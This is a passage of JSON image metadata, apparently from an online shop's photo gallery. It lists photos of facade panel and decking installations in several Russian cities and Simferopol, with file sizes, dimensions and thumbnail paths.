05:36:31","edit_datetime":null,"status":"1","hash":"","url":"img-20201017-wa0013","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/51\/03\/351\/351.200x0.webp","url2x":"\/wa-data\/public\/photos\/51\/03\/351\/351.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/51\/03\/351\/351.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/51\/03\/351\/351.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1607394991,"thumb_custom":{"url":"\/wa-data\/public\/photos\/51\/03\/351\/351.%size%.jpg"},"full_url":"\/photos\/photo\/img-20201017-wa0013\/"},{"id":"330","name":"\u041e\u0433\u0440\u0430\u0436\u0434\u0435\u043d\u0438\u0435 \u0438 \u043a\u0440\u044b\u043b\u044c\u0446\u043e \u0438\u0437 \u0434\u043f\u043a","description":"\u0422\u0435\u0440\u0440\u0430\u0441\u043d\u0430\u044f \u0434\u043e\u0441\u043a\u0430 \u0414\u041f\u041a. \u041c\u043e\u043d\u0442\u0430\u0436 \u043e\u0433\u0440\u0430\u0436\u0434\u0435\u043d\u0438\u044f \u0438 \u043a\u0440\u044b\u043b\u044c\u0446\u0430, \u0433. \u0410\u043d\u0430\u043f\u0430.","ext":"jpg","size":"78688","type":"2","rate":"0.00","width":"782","height":"588","contact_id":"5539","upload_datetime":"2020-11-18 13:37:03","edit_datetime":null,"status":"1","hash":"","url":"ograzhdenie-i-kryltso-iz-dpk","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/30\/03\/330\/330.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/30\/03\/330\/330.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/30\/03\/330\/330.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/30\/03\/330\/330.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1605695823,"thumb_custom":{"url":"\/wa-data\/public\/photos\/30\/03\/330\/330.%size%.jpg"},"full_url":"\/photos\/photo\/ograzhdenie-i-kryltso-iz-dpk\/"},{"id":"329","name":"\u0424\u0430\u0441\u0430\u0434\u043d\u044b\u0435 \u043f\u0430\u043d\u0435\u043b\u0438 \u0410\u043b\u044c\u0442\u0430 \u043f\u0440\u043e\u0444\u0438\u043b\u044c","description":"\u041c\u043e\u043d\u0442\u0430\u0436 \u043f\u0430\u043d\u0435\u043b\u0435\u0439 \u0410\u043b\u044c\u0442\u0430-\u041f\u0440\u043e\u0444\u0438\u043b\u044c. \u0424\u0430\u0433\u043e\u0442 \u0422\u0430\u043b\u0434\u043e\u043c\u0441\u043a\u0438\u0438\u0306 \u0438 \u0433\u0440\u0430\u043d\u0438\u0442 \u0410\u043b\u044c\u043f\u0438\u0438\u0306\u0441\u043a\u0438\u0438\u0306. \u0423\u0433\u043b\u044b - \u0424\u0430\u0433\u043e\u0442 \u0427\u0435\u0445\u043e\u0432\u0441\u043a\u0438\u0438\u0306.","ext":"jpg","size":"160844","type":"2","rate":"0.00","width":"1440","height":"1800","contact_id":"5539","upload_datetime":"2020-11-18 13:06:31","edit_datetime":null,"status":"1","hash":"","url":"fasadnye-paneli-alta-profil","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":250},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/29\/03\/329\/329.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/29\/03\/329\/329.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/29\/03\/329\/329.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/29\/03\/329\/329.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1605693991,"thumb_custom":{"url":"\/wa-data\/public\/photos\/29\/03\/329\/329.%size%.jpg"},"full_url":"\/photos\/photo\/fasadnye-paneli-alta-profil\/"},{"id":"328","name":"\u0424\u0430\u0441\u0430\u0434\u043d\u044b\u0435 \u043f\u0430\u043d\u0435\u043b\u0438 Vox Vilo Stone, \u0433. \u041d\u043e\u0432\u044b\u0439 \u0423\u0440\u0435\u043d\u0433\u043e\u0439","description":"\u041e\u0442\u0434\u0435\u043b\u043a\u0430 \u0444\u0430\u0441\u0430\u0434\u043d\u044b\u043c\u0438 \u043f\u0430\u043d\u0435\u043b\u044f\u043c\u0438, \u041d\u043e\u0432\u044b\u0439 \u0423\u0440\u0435\u043d\u0433\u043e\u0439","ext":"jpg","size":"19308","type":"2","rate":"0.00","width":"540","height":"401","contact_id":"5539","upload_datetime":"2020-11-18 12:57:27","edit_datetime":null,"status":"1","hash":"","url":"fasadnye-paneli-vox-vilo-stone-g-novyy-urengoy","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":149},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/28\/03\/328\/328.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/28\/03\/328\/328.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/28\/03\/328\/328.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/28\/03\/328\/328.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1605693447,"thumb_custom":{"url":"\/wa-data\/public\/photos\/28\/03\/328\/328.%size%.jpg"},"full_url":"\/photos\/photo\/fasadnye-paneli-vox-vilo-stone-g-novyy-urengoy\/"},{"id":"327","name":"\u042f-\u0444\u0430\u0441\u0430\u0434, \u0421\u0438\u0431\u0438\u0440\u0441\u043a\u0430\u044f \u0434\u0440\u0430\u043d\u043a\u0430, \u0421\u043b\u043e\u043d\u043e\u0432\u0430\u044f \u043a\u043e\u0441\u0442\u044c. \u0433. \u041a\u0430\u0437\u0430\u043d\u044c","description":"\u041c\u043e\u043d\u0442\u0430\u0436 \u0444\u0430\u0441\u0430\u0434\u043d\u044b\u0445 \u043f\u0430\u043d\u0435\u043b\u0435\u0439 \u0432 \u0433\u043e\u0440\u043e\u0434\u0435 \u041a\u0430\u0437\u0430\u043d\u044c","ext":"jpg","size":"188054","type":"2","rate":"0.00","width":"960","height":"1200","contact_id":"5539","upload_datetime":"2020-11-18 12:54:18","edit_datetime":null,"status":"1","hash":"","url":"ya-fasad-sibirskaya-dranka-slonovaya-kost-g-kazan","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":250},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/27\/03\/327\/327.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/27\/03\/327\/327.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/27\/03\/327\/327.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/27\/03\/327\/327.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1605693258,"thumb_custom":{"url":"\/wa-data\/public\/photos\/27\/03\/327\/327.%size%.jpg"},"full_url":"\/photos\/photo\/ya-fasad-sibirskaya-dranka-slonovaya-kost-g-kazan\/"},{"id":"326","name":"\u041c\u043e\u043d\u0442\u0430\u0436 \u0444\u0430\u0441\u0430\u0434\u043d\u044b\u0445 \u043f\u0430\u043d\u0435\u043b\u0435\u0439 \u0432 \u0410\u043d\u0430\u043f\u0435","description":"\u041e\u0442\u0434\u0435\u043b\u043a\u0430 \u0444\u0430\u0441\u0430\u0434\u043d\u044b\u043c\u0438 \u043f\u0430\u043d\u0435\u043b\u044f\u043c\u0438","ext":"jpg","size":"94867","type":"2","rate":"0.00","width":"865","height":"650","contact_id":"5539","upload_datetime":"2020-11-18 12:51:52","edit_datetime":null,"status":"1","hash":"","url":"montazh-fasadnykh-paneley-v-anape","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/26\/03\/326\/326.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/26\/03\/326\/326.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/26\/03\/326\/326.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/26\/03\/326\/326.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1605693112,"thumb_custom":{"url":"\/wa-data\/public\/photos\/26\/03\/326\/326.%size%.jpg"},"full_url":"\/photos\/photo\/montazh-fasadnykh-paneley-v-anape\/"},{"id":"325","name":"\u0424\u0430\u0441\u0430\u0434\u043d\u044b\u0435 \u043f\u0430\u043d\u0435\u043b\u0438 D\u00f6cke, \u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u044f Fels, \u0446\u0432\u0435\u0442 \u0421\u043b\u043e\u043d\u043e\u0432\u0430\u044f \u043a\u043e\u0441\u0442\u044c","description":"\u041f\u0430\u043d\u0435\u043b\u0438 \u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u0438 Fels \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u044e\u0442 \u0442\u0435\u043a\u0441\u0442\u0443\u0440\u0443 \u0434\u0438\u043a\u043e\u0433\u043e \u0441\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u0430\u043c\u043d\u044f.","ext":"jpg","size":"294454","type":"2","rate":"0.00","width":"1409","height":"1129","contact_id":"5539","upload_datetime":"2020-11-18 12:48:03","edit_datetime":null,"status":"1","hash":"","url":"fasadnye-paneli-dcke-kollektsiya-fels-tsvet-slonovaya-kost","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":160},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/25\/03\/325\/325.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/25\/03\/325\/325.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/25\/03\/325\/325.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/25\/03\/325\/325.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1605692883,"thumb_custom":{"url":"\/wa-data\/public\/photos\/25\/03\/325\/325.%size%.jpg"},"full_url":"\/photos\/photo\/fasadnye-paneli-dcke-kollektsiya-fels-tsvet-slonovaya-kost\/"},{"id":"323","name":"\u043c\u043e\u043d\u0442\u0430\u0436 \u0444\u0430\u0441\u0430\u0434\u043d\u044b\u0445 \u043f\u0430\u043d\u0435\u043b\u0435\u0439","description":"\u041c\u043e\u043d\u0442\u0430\u0436 \u0444\u0430\u0441\u0430\u0434\u043d\u044b\u0445 \u043f\u0430\u043d\u0435\u043b\u0435\u0439","ext":"jpg","size":"186880","type":"2","rate":"0.00","width":"963","height":"724","contact_id":"5539","upload_datetime":"2020-11-18 12:28:57","edit_datetime":null,"status":"1","hash":"","url":"\u0424\u0430\u0441\u0430\u0434\u043d\u044b\u0435 \u043f\u0430\u043d\u0435\u043b\u0438","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/23\/03\/323\/323.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/23\/03\/323\/323.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/23\/03\/323\/323.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/23\/03\/323\/323.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1605691737,"thumb_custom":{"url":"\/wa-data\/public\/photos\/23\/03\/323\/323.%size%.jpg"},"full_url":"\/photos\/photo\/\u0424\u0430\u0441\u0430\u0434\u043d\u044b\u0435 \u043f\u0430\u043d\u0435\u043b\u0438\/"},{"id":"324","name":"\u0424\u0430\u0441\u0430\u0434\u043d\u044b\u0435 \u043f\u0430\u043d\u0435\u043b\u0438","description":"\u041c\u043e\u043d\u0442\u0430\u0436 \u0444\u0430\u0441\u0430\u0434\u043d\u044b\u0445 \u043f\u0430\u043d\u0435\u043b\u0435\u0439","ext":"jpg","size":"146548","type":"2","rate":"0.00","width":"960","height":"720","contact_id":"5539","upload_datetime":"2020-11-18 12:28:57","edit_datetime":null,"status":"1","hash":"","url":"yq8fou2-yc4","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/24\/03\/324\/324.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/24\/03\/324\/324.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/24\/03\/324\/324.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/24\/03\/324\/324.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1605691737,"thumb_custom":{"url":"\/wa-data\/public\/photos\/24\/03\/324\/324.%size%.jpg"},"full_url":"\/photos\/photo\/yq8fou2-yc4\/"},{"id":"317","name":"14-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"96861","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:30","edit_datetime":null,"status":"1","hash":"","url":"14-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/17\/03\/317\/317.200x0.webp","url2x":"\/wa-data\/public\/photos\/17\/03\/317\/317.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/17\/03\/317\/317.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/17\/03\/317\/317.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925830,"thumb_custom":{"url":"\/wa-data\/public\/photos\/17\/03\/317\/317.%size%.jpg"},"full_url":"\/photos\/photo\/14-min\/"},{"id":"314","name":"9-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpeg","size":"85561","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:29","edit_datetime":null,"status":"1","hash":"","url":"9-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/14\/03\/314\/314.200x0.webp","url2x":"\/wa-data\/public\/photos\/14\/03\/314\/314.200x0@2x.jpeg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/14\/03\/314\/314.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/14\/03\/314\/314.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925829,"thumb_custom":{"url":"\/wa-data\/public\/photos\/14\/03\/314\/314.%size%.jpeg"},"full_url":"\/photos\/photo\/9-min\/"},{"id":"315","name":"11-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"84648","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:29","edit_datetime":null,"status":"1","hash":"","url":"11-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/15\/03\/315\/315.200x0.webp","url2x":"\/wa-data\/public\/photos\/15\/03\/315\/315.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/15\/03\/315\/315.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/15\/03\/315\/315.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925829,"thumb_custom":{"url":"\/wa-data\/public\/photos\/15\/03\/315\/315.%size%.jpg"},"full_url":"\/photos\/photo\/11-min\/"},{"id":"316","name":"12-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpeg","size":"81357","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:29","edit_datetime":null,"status":"1","hash":"","url":"12-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/16\/03\/316\/316.200x0.webp","url2x":"\/wa-data\/public\/photos\/16\/03\/316\/316.200x0@2x.jpeg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/16\/03\/316\/316.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/16\/03\/316\/316.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925829,"thumb_custom":{"url":"\/wa-data\/public\/photos\/16\/03\/316\/316.%size%.jpeg"},"full_url":"\/photos\/photo\/12-min\/"},{"id":"311","name":"20-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"92324","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:28","edit_datetime":null,"status":"1","hash":"","url":"20-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/11\/03\/311\/311.200x0.webp","url2x":"\/wa-data\/public\/photos\/11\/03\/311\/311.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/11\/03\/311\/311.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/11\/03\/311\/311.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925828,"thumb_custom":{"url":"\/wa-data\/public\/photos\/11\/03\/311\/311.%size%.jpg"},"full_url":"\/photos\/photo\/20-min\/"},{"id":"312","name":"6-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"83288","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:28","edit_datetime":null,"status":"1","hash":"","url":"6-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/12\/03\/312\/312.200x0.webp","url2x":"\/wa-data\/public\/photos\/12\/03\/312\/312.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/12\/03\/312\/312.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/12\/03\/312\/312.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925828,"thumb_custom":{"url":"\/wa-data\/public\/photos\/12\/03\/312\/312.%size%.jpg"},"full_url":"\/photos\/photo\/6-min\/"},{"id":"313","name":"8-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpeg","size":"80464","type":"2","rate":"0.00","width":"1280","height":"875","contact_id":"5539","upload_datetime":"2020-10-17 12:10:28","edit_datetime":null,"status":"1","hash":"","url":"8-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":137},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/13\/03\/313\/313.200x0.webp","url2x":"\/wa-data\/public\/photos\/13\/03\/313\/313.200x0@2x.jpeg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/13\/03\/313\/313.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/13\/03\/313\/313.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925828,"thumb_custom":{"url":"\/wa-data\/public\/photos\/13\/03\/313\/313.%size%.jpeg"},"full_url":"\/photos\/photo\/8-min\/"},{"id":"309","name":"18-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"85938","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:27","edit_datetime":null,"status":"1","hash":"","url":"18-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/09\/03\/309\/309.200x0.webp","url2x":"\/wa-data\/public\/photos\/09\/03\/309\/309.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/09\/03\/309\/309.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/09\/03\/309\/309.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925827,"thumb_custom":{"url":"\/wa-data\/public\/photos\/09\/03\/309\/309.%size%.jpg"},"full_url":"\/photos\/photo\/18-min\/"},{"id":"310","name":"19-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"88029","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:27","edit_datetime":null,"status":"1","hash":"","url":"19-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/10\/03\/310\/310.200x0.webp","url2x":"\/wa-data\/public\/photos\/10\/03\/310\/310.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/10\/03\/310\/310.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/10\/03\/310\/310.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925827,"thumb_custom":{"url":"\/wa-data\/public\/photos\/10\/03\/310\/310.%size%.jpg"},"full_url":"\/photos\/photo\/19-min\/"},{"id":"306","name":"15-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"93598","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:26","edit_datetime":null,"status":"1","hash":"","url":"15-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/06\/03\/306\/306.200x0.webp","url2x":"\/wa-data\/public\/photos\/06\/03\/306\/306.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/06\/03\/306\/306.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/06\/03\/306\/306.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925826,"thumb_custom":{"url":"\/wa-data\/public\/photos\/06\/03\/306\/306.%size%.jpg"},"full_url":"\/photos\/photo\/15-min\/"},{"id":"307","name":"16-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"91741","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 